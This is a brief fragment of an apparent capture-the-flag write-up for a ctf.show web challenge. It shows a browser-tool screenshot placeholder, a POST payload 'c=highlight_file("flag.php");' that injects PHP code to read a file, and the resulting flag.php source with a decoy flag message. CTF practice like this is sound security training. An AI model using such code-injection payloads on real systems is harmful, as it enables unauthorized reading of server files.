 Load URL
http://a964a082-fb38-410a-a771-9b8b8afc887a.challenge.ctf.show/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
Post data
c=highlight_file("flag.php");
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="秀秀得了,这次不在这里";